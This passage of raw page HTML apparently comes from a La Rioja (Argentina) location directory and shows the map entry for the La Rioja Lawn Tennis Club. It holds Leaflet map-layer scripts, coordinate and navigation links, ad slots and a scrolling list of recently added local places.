<li style="display:none;" class="tabber_tab tabber_count_2" id="tabber_tab_1____820___-2"><span class="tabber_alias_rioja-bus"><a href="https://larioja.geodestinos.ar/cat/deportes-clubes/item/691-691-la-rioja-lawn-tennis-club#rioja-bus"><span>Rioja Bus</span></a></span></li>
</ul>
<div style="clear:both;"></div>
</div>
<div class="tabber_content" id="tabber_content_1____820___">
<div class="tabber_item tabber_count_1 tabber_item_active" id="tabber_item_1____820___-1">
<a name="1____820___-1"></a><h2 class="tabber_title">Mapa de Ubicación</h2><div id="mapid" style="width:;height:500px;"></div><script>var tempcoordmapa=ge2geodest('-66.89794007903481,-29.41611524956557');console.log(tempcoordmapa);var tempcoordgps=ge2geodest('-66.89794007903481,-29.41611524956557');console.log(tempcoordgps);var mymap=L.map('mapid',{zoomSnap:0.25,zoomDelta:0.5,wheelDebounceTime:50,wheelPxPerZoomLevel:150,fullscreenControl:true,fullscreenControlOptions:{position:'topleft',title:'Ver mapa en pantalla completa',titleCancel:'Salir de modo de pantalla completa'}}).setView([tempcoordmapa[0],tempcoordmapa[1]],17);var rosa=L.control({position:'topright'});rosa.onAdd=function (map) {var div=L.DomUtil.create('div','info rosa');div.innerHTML='<img src="https://larioja.geodestinos.ar/images/geodestinos/rosavientos.png" />';return div;};rosa.addTo(mymap);var ingdif=L.control({position:'bottomleft'});ingdif.onAdd=function (map) {var div=L.DomUtil.create('div','info ingdif');div.innerHTML='<a href="https://larioja.geodestinos.ar/ayuda/preguntas-frecuentes#pf12" target="_blank" title="Haz clic aquí para más información acerca del indicador de ingreso diferenciado"><img src="https://larioja.geodestinos.ar/images/geodestinos/indicador_ingdif.png" /></a>';return div;};var geosjmarker=L.icon({iconUrl: 'https://larioja.geodestinos.ar/images/marker/padel.png',shadowUrl: 'https://larioja.geodestinos.ar/images/marker/padel.png',iconSize: [57, 46],shadowSize: [57, 46],iconAnchor: [17, 41],shadowAnchor: [17, 41],popupAnchor: [0, -43]});var markgen=L.icon({iconUrl: 'https://larioja.geodestinos.ar/images/marker/generico.png',shadowUrl: 'https://larioja.geodestinos.ar/images/marker/generico.png',iconSize: [57, 46],shadowSize: [57, 46],iconAnchor: [17, 41],shadowAnchor: [17, 41],popupAnchor: [0, -43]});var markentr=L.icon({iconUrl: 'https://larioja.geodestinos.ar/images/marker/entrada-acceso.png',shadowUrl: 'https://larioja.geodestinos.ar/images/marker/entrada-acceso.png',iconSize: [38, 46],shadowSize: [38, 46],iconAnchor: [6, 43],shadowAnchor: [6, 43],popupAnchor: [0, -43]});var capaosm=L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {maxZoom: 20,maxNativeZoom: 19,attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, '+'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>'}).addTo(mymap);var ESRI_KEY='AAPKf02fca9c89b6407490a2a9d0f8ab15e2ZKgeTTZp28d8vlZ2ASI0_WuCb9dybGudGV3QKDMwv7rlLJpYQ5oLHOZViD7m8KWM';var capaesri=L.esri.Vector.vectorBasemapLayer('ArcGIS:Imagery', {apikey:ESRI_KEY});var capaign1=L.tileLayer('https://wms.ign.gob.ar/geoserver/gwc/service/tms/1.0.0/capabaseargenmap@EPSG%3A3857@png/{z}/{x}/{-y}.png', {minZoom: 3,maxZoom: 18,attribution: '<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a> | <a href="http://www.ign.gob.ar/AreaServicios/Argenmap/IntroduccionV2" target="_blank">Instituto Geográfico Nacional</a> + <a href="http://www.osm.org/copyright" target="_blank">OpenStreetMap</a>'});var capaign2=L.tileLayer('https://wms.ign.gob.ar/geoserver/gwc/service/tms/1.0.0/mapabase_gris@EPSG%3A3857@png/{z}/{x}/{-y}.png', {minZoom: 3,maxZoom: 18,attribution: '<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a> | <a href="http://www.ign.gob.ar/AreaServicios/Argenmap/IntroduccionV2" target="_blank">Instituto Geográfico Nacional</a> + <a href="http://www.osm.org/copyright" target="_blank">OpenStreetMap</a>'});var capaign3=L.tileLayer('https://wms.ign.gob.ar/geoserver/gwc/service/tms/1.0.0/mapabase_topo@EPSG%3A3857@png/{z}/{x}/{-y}.png', {minZoom: 3,maxZoom: 13,attribution: '<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a> | <a href="http://www.ign.gob.ar/AreaServicios/Argenmap/IntroduccionV2" target="_blank">Instituto Geográfico Nacional</a> + <a href="http://www.osm.org/copyright" target="_blank">OpenStreetMap</a>'});var capaign4=L.tileLayer('https://wms.ign.gob.ar/geoserver/gwc/service/tms/1.0.0/argenmap_oscuro@EPSG%3A3857@png/{z}/{x}/{-y}.png', {minZoom: 3,maxZoom: 18,attribution: '<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a> | <a href="http://www.ign.gob.ar/AreaServicios/Argenmap/IntroduccionV2" target="_blank">Instituto Geográfico Nacional</a> + <a href="http://www.osm.org/copyright" target="_blank">OpenStreetMap</a>'});var capaign5=L.tileLayer('https://wms.ign.gob.ar/geoserver/gwc/service/tms/1.0.0/mapabase_hibrido@EPSG%3A3857@png/{z}/{x}/{-y}.png', {minZoom: 3,maxZoom: 18,attribution: '<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a> | <a href="http://www.ign.gob.ar/AreaServicios/Argenmap/IntroduccionV2" target="_blank">Instituto Geográfico Nacional</a> + <a href="http://www.osm.org/copyright" target="_blank">OpenStreetMap</a>'});var openTopoMap=L.tileLayer('https://{s}.tile.opentopomap.org/{z}/{x}/{y}.png', {maxZoom: 14,attribution: 'Map data: &copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, <a href="http://viewfinderpanoramas.org">SRTM</a> | Map style: &copy; <a href="https://opentopomap.org">OpenTopoMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'});var baseLayers={'Por defecto':capaosm,'Satélital (proveedor ESRI)':capaesri,'Argenmap':capaign1,'Argenmap (gris)':capaign2,'Argenmap (topográfico)':capaign3,'Argenmap (oscuro)':capaign4,'Argenmap (híbrido)':capaign5,'OpenTopoMap':openTopoMap};var layerControl=L.control.layers(baseLayers).addTo(mymap);L.marker([tempcoordmapa[0], tempcoordmapa[1]], {icon: geosjmarker}).addTo(mymap).bindPopup("<b>La Rioja Lawn Tennis Club</b>").openPopup();if (tempcoordmapa[0]!=tempcoordgps[0]) {L.marker([tempcoordgps[0], tempcoordgps[1]], {icon: markentr}).addTo(mymap).bindPopup("<b>Entrada/Acceso</b>");ingdif.addTo(mymap);};;;;;;;;;;;L.polygon([],{color:'#3388ff',fillColor:'#3388ff',fillOpacity:0.2}).addTo(mymap);L.polygon([],{color:'#3388ff',fillColor:'#3388ff',fillOpacity:0.2}).addTo(mymap);L.polygon([],{color:'#3388ff',fillColor:'#3388ff',fillOpacity:0.2}).addTo(mymap);L.polyline([],{color:'#ffce00',weight:'6',opacity:'1.0'}).addTo(mymap);var popup = L.popup();function onMapClick(e) {popup.setLatLng(e.latlng).setContent("Coordenadas del clic: " + e.latlng.toString()).openOn(mymap);}mymap.on('click', onMapClick);</script></p> <p style="text-align: center;"><strong>Latitud:</strong> <span id="coordlat">-nn.nnnnnnnn (nn&deg; nn' nn&quot; S)</span> | <strong>Longitud:</strong> <span id="coordlon">-nn.nnnnnnnn (nn&deg; nn' nn&quot; O)</span> <a id="enlace6" href="#" onclick="const el=document.createElement('textarea');el.value=tempcoordgps[2]+','+tempcoordgps[3];document.body.appendChild(el);el.select();document.execCommand('copy');document.body.removeChild(el);return false;" title="Copiar coordenadas al Portapapeles"><img src="/images/geodestinos/copy2clipb.png" /></a><script>document.getElementById("coordlat").innerHTML=tempcoordgps[2]+' ('+tempcoordgps[4]+' S)';document.getElementById("coordlon").innerHTML=tempcoordgps[3]+' ('+tempcoordgps[5]+' O)';</script><br /><strong><a href="https://larioja.geodestinos.ar/ayuda/preguntas-frecuentes#pf10" target="_blank" title="Haz clic aquí para más información acerca del Código Plus"><img src='/images/geodestinos/logopluscode.png' border='0' width='' height='16' style='vertical-align:-10%;' /> Código Plus (para Google Maps):</a></strong> <script type="text/javascript">var codigoplus=OpenLocationCode.encode(tempcoordgps[0],tempcoordgps[1],OpenLocationCode.CODE_PRECISION_EXTRA);document.write("<span style='color:#aaaaaa'>",codigoplus.slice(0,4),"</span>");document.write(codigoplus.slice(4));</script><br /><span style="font-family:Fjalla One;font-size:large;"><a href="#" onclick="obtenerposicion();">Llegar aquí con Google Maps</a></span></p><p> </p><p style="text-align: center;"><span style="font-size: x-small;">Abrir desde Android, escanear código QR o ver en Google Maps, Bing Maps o HERE WeGo</span><br /><a id="enlace1" href="/" target="_blank"><img src="/images/geodestinos/googlemapsandroid_gray.png" border="0" alt="Google Maps" title="Abrir en la aplicación Maps de Google en smartphones Android" width="50" height="50" onmouseover="this.src='/images/geodestinos/googlemapsandroid.png';" onmouseout="this.src='/images/geodestinos/googlemapsandroid_gray.png';" /></a><img src="/images/geodestinos/separador_17px.png" border="0" alt="separador" width="17" height="50" /><a class="jcepopup noicon" id="enlace2" href="/" target="_blank" data-mediabox="width[400];height[400];title[Código QR::Escanea este código en tu smartphone Android y selecciona <strong>Abrir en navegador</strong> (o Abrir con Maps -> Solo una vez)]"><img src="/images/geodestinos/vercodigoqr_gray.png" border="0" alt="Google Maps" title="Ver código QR para escanear y llegar mediante Maps de Google en smartphones Android" width="50" height="50" onmouseover="this.src='/images/geodestinos/vercodigoqr.png';" onmouseout="this.src='/images/geodestinos/vercodigoqr_gray.png';" /></a><img src="/images/geodestinos/separador_17px.png" border="0" alt="separador" width="17" height="50" /><a id="enlace3" href="/" target="_blank"><img src="/images/geodestinos/googlemapsbutton_gray.png" border="0" alt="Google Maps" title="Ver esta ubicación en Google Maps" width="50" height="50" onmouseover="this.src='/images/geodestinos/googlemapsbutton.png';" onmouseout="this.src='/images/geodestinos/googlemapsbutton_gray.png';" /></a><img src="/images/geodestinos/separador_17px.png" border="0" alt="separador" width="17" height="50" /><a id="enlace4" href="/" target="_blank"><img src="/images/geodestinos/bingmapsbutton_gray.png" border="0" alt="Bing Maps" title="Ver esta ubicación en Bing Maps" width="50" height="50" onmouseover="this.src='/images/geodestinos/bingmapsbutton.png';" onmouseout="this.src='/images/geodestinos/bingmapsbutton_gray.png';" /></a><img src="/images/geodestinos/separador_17px.png" border="0" alt="separador" width="17" height="50" /><a id="enlace5" href="/" target="_blank"><img src="/images/geodestinos/herewegobutton_gray.png" border="0" alt="HERE WeGo" title="Ver esta ubicación en HERE WeGo" width="50" height="50" onmouseover="this.src='/images/geodestinos/herewegobutton.png';" onmouseout="this.src='/images/geodestinos/herewegobutton_gray.png';" /></a></p><p style="text-align: center;"><a class="jcepopup icon-top-right" href="/component/aicontactsafe/?pf=3&amp;tmpl=component" target="_blank" data-mediabox="width[98%];height[98%];title[Informar a GEOdestinos La Rioja una ubicación errónea o datos de contacto desactualizados::Por favor, llena los campos del formulario y toca o haz clic en Enviar. Si conoces la nueva ubicación y/o qué hay ahora en esta ubicación, inclúyelo en el mensaje. No olvides incluir el nombre de la ubicación a corregir en el asunto.]"><img src="/images/geodestinos/botonubicerronea_2.jpg" border="0" alt="Informar ubicación errónea" title="Haz clic aquí para informar a GEOdestinos La Rioja que esta ubicación es errónea" width="176" height="50" style="vertical-align: middle;" /></a></p>

<div style="clear:both;"></div>
</div>
<script type="text/javascript">document.getElementById('tabber_container_1____820___').setAttribute( 'class', document.getElementById('tabber_container_1____820___').className.replace(/\btabber_noscript\b/,'') );</script>
<div class="tabber_item tabber_count_2 tabber_item_inactive" id="tabber_item_1____820___-2">
<a name="1____820___-2"></a><h2 class="tabber_title">Rioja Bus</h2><span id="colectivoslr"></span><script>document.getElementById("enlace1").href=tempcoordgps[6];document.getElementById("enlace2").href=tempcoordgps[7];document.getElementById("enlace3").href=tempcoordgps[8];document.getElementById("enlace4").href=tempcoordgps[9];document.getElementById("enlace5").href=tempcoordgps[10];document.getElementById("colectivoslr").innerHTML=tempcoordgps[12];</script></div>
										<div style="clear:both;"></div>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;"></div>
</div></div>
		<!-- EOF description -->
		
	
	<div class="fcclear"></div>
	
	
		
		
	
	<div class="fcclear"></div>
	
	
		
	
		
	
	
	
		
	
	
		
	
</div>
						</div>
						
												
					</div>
													
							<div class="ja-moduletable ja-masonry moduletable mod-contrast contrast-blue" id="Mod106">
		<div class="moduletable-inner clearfix">
									<div class="ja-box-ct clearfix">
			

<div class="custom mod-contrast contrast-blue"  >
	<p style="line-height: 10pt; text-align: center;"><span style="font-family: 'Fjalla One',arial black,avant garde; font-size: 12pt;">GEODESTINOS DISPONIBLES</span><br /> <span style="font-family: 'Fjalla One',impact,chicago; font-size: 30pt; line-height: 32pt; text-align: center;">2450+</span></p></div>
			</div>
		</div>
    </div>
		<div class="ja-moduletable ja-masonry moduletable mod-contrast moduletable_blank" id="Mod154">
		<div class="moduletable-inner clearfix">
									<div class="ja-box-ct clearfix">
			

<div class="custom mod-contrast moduletable_blank"  >
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geosanjuan1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3725511784644199"
     data-ad-slot="0670092106"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>
		</div>
    </div>
		<div class="ja-moduletable ja-masonry moduletable mod-contrast moduletable_blank" id="Mod153">
		<div class="moduletable-inner clearfix">
									<div class="ja-box-ct clearfix">
			

<div class="custom mod-contrast moduletable_blank"  >
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geosanjuan2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3725511784644199"
     data-ad-slot="6838061861"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>
		</div>
    </div>
		<div class="ja-moduletable ja-masonry moduletable mod-contrast contrast-dark-np badge-hot" id="Mod99">
		<div class="moduletable-inner clearfix">
			<span class="badge">&nbsp;</span>
						<div class="ja-box-ct clearfix">
			

<div class="custom mod-contrast contrast-dark-np badge-hot"  >
	<p style="margin-top: 0px;"><a href="/riojabus/" title="Hacé clic aquí para entrar a la sección de recorridos de colectivos"><img src="/images/geodestinos/recorridoscolectivos2.jpg" border="0" alt="Hacé clic aquí para entrar a la sección de recorridos de colectivos" width="214" height="156" style="vertical-align: middle;" /></a></p></div>
			</div>
		</div>
    </div>
		<div class="ja-moduletable ja-masonry moduletable" id="Mod113">
		<div class="moduletable-inner clearfix">
									<h3><span>Geodestinos Recientes</span></h3>
						<div class="ja-box-ct clearfix">
			<div style="padding-top:8px;padding-bottom:8px;">
  <div style="text-align:left;vertical-align:middle;text-decoration: none;overflow: hidden; position: relative; margin-left: 1px; height: 114px;" id="crs_Holder"><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Parque Pacha Khuyay</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Memorial Facundo Quiroga</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Hospital Teresa de la Cruz Herrera (Hospital de Sanagasta)</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Parque Acuático Los Sauces (Parque Acuático, Recreativo y Deportivo Los Sauces)</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Complejo San José - Departamentos</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Ashpa Newen</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Mantra Apart Hotel</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Coquena Apart Hotel (Coquena Departamentos)</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Cabañas Puertas del Sol</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Complejo de Viviendas y Centro de Día Casa Activa Chilecito (en construcción)</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Del Talampaya Dpto (Del Talampaya Departamento)</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Del Talampaya Casa</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia Chamical</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia Aimogasta</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia Anguinán</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Norte</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia Vichigasta (necesita confirmación)</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia Nonogasta</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Club de Conquistadores Talampaya (Club Scout)</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia Chilecito Oeste</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia Chilecito Centro</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Este</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Centro</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Sur</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Oeste</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Iglesia Adventista del Séptimo Día - Iglesia Olta</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación La Rioja Sur y Congregación Patquía</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación La Rioja Centro, Congregación La Rioja Este y Congregación La R...</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación La Rioja Norte y Congregación Los Olivares</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación La Rioja Oeste</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Aimogasta</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación San Blas de los Sauces</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Famatina</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Chilecito, Congregación Malligasta y Congregación Chilecito Len...</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Villa Unión y Congregación Vinchina</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Guandacol</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Chamical</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Olta</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Milagro</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Chepes</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Salón del Reino de los Testigos de Jehová - Congregación Ulapes</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Banco Rioja - Sucursal Villa Unión</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Banco Rioja - Sucursal Chepes</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Banco Rioja - Sucursal Aimogasta</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Banco Rioja - Sucursal Chilecito</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>La Casa de Ignacio - Casa de Huéspedes</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Los Cerros 2 - Casa de Vacaciones</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Puente Natural en Reserva Los Colorados</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Reserva Provincial de Usos Múltiples Los Colorados</div><div class='crs_div' style='height:110px;padding:2px 0px 2px 0px;'>Proyecto Solar 54 (en desarrollo)</div></div>
</div>
<script type="text/javascript">
var crs_array	= new Array();
var crs_obj	= '';
var crs_scrollPos 	= '';
var crs_numScrolls	= '';
var crs_heightOfElm = '114'; // Height of each element (px)
var crs_numberOfElm = '2';
var crs_scrollOn 	= 'true';
function vsra_createscroll() 
{
	crs_array[0] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Parque Pacha Khuyay</div>'; crs_array[1] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Memorial Facundo Quiroga</div>'; crs_array[2] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Hospital Teresa de la Cruz Herrera (Hospital de Sanagasta)</div>'; crs_array[3] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Parque Acuático Los Sauces (Parque Acuático, Recreativo y Deportivo Los Sauces)</div>'; crs_array[4] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Complejo San José - Departamentos</div>'; crs_array[5] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Ashpa Newen</div>'; crs_array[6] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Mantra Apart Hotel</div>'; crs_array[7] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Coquena Apart Hotel (Coquena Departamentos)</div>'; crs_array[8] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Cabañas Puertas del Sol</div>'; crs_array[9] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Complejo de Viviendas y Centro de Día Casa Activa Chilecito (en construcción)</div>'; crs_array[10] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Del Talampaya Dpto (Del Talampaya Departamento)</div>'; crs_array[11] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Del Talampaya Casa</div>'; crs_array[12] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia Chamical</div>'; crs_array[13] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia Aimogasta</div>'; crs_array[14] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia Anguinán</div>'; crs_array[15] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Norte</div>'; crs_array[16] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia Vichigasta (necesita confirmación)</div>'; crs_array[17] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia Nonogasta</div>'; crs_array[18] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Club de Conquistadores Talampaya (Club Scout)</div>'; crs_array[19] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia Chilecito Oeste</div>'; crs_array[20] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia Chilecito Centro</div>'; crs_array[21] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Este</div>'; crs_array[22] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Centro</div>'; crs_array[23] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Sur</div>'; crs_array[24] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia La Rioja Oeste</div>'; crs_array[25] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Iglesia Adventista del Séptimo Día - Iglesia Olta</div>'; crs_array[26] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación La Rioja Sur y Congregación Patquía</div>'; crs_array[27] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación La Rioja Centro, Congregación La Rioja Este y Congregación La R...</div>'; crs_array[28] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación La Rioja Norte y Congregación Los Olivares</div>'; crs_array[29] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación La Rioja Oeste</div>'; crs_array[30] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Aimogasta</div>'; crs_array[31] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación San Blas de los Sauces</div>'; crs_array[32] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Famatina</div>'; crs_array[33] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Chilecito, Congregación Malligasta y Congregación Chilecito Len...</div>'; crs_array[34] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Villa Unión y Congregación Vinchina</div>'; crs_array[35] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Guandacol</div>'; crs_array[36] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Chamical</div>'; crs_array[37] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Olta</div>'; crs_array[38] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Milagro</div>'; crs_array[39] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Chepes</div>'; crs_array[40] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Salón del Reino de los Testigos de Jehová - Congregación Ulapes</div>'; crs_array[41] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Banco Rioja - Sucursal Villa Unión</div>'; crs_array[42] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Banco Rioja - Sucursal Chepes</div>'; crs_array[43] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Banco Rioja - Sucursal Aimogasta</div>'; crs_array[44] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Banco Rioja - Sucursal Chilecito</div>'; crs_array[45] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>La Casa de Ignacio - Casa de Huéspedes</div>'; crs_array[46] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Los Cerros 2 - Casa de Vacaciones</div>'; crs_array[47] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Puente Natural en Reserva Los Colorados</div>'; crs_array[48] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Reserva Provincial de Usos Múltiples Los Colorados</div>'; crs_array[49] = '<div class=\'crs_div\' style=\'height:110px;padding:2px 0px 2px 0px;\'>Proyecto Solar 54 (en desarrollo)</div>'; 	crs_obj	= document.getElementById('crs_Holder');
	crs_obj.style.height = (crs_numberOfElm * crs_heightOfElm) + 'px'; // Set height of DIV
	vsra_content();
}
</script>
<script type="text/javascript">
vsra_createscroll();
</script>			</div>
		</div>
    </div>
						
							</div>
						
		</div>
	</div>
    <!-- //MAIN CONTAINER -->

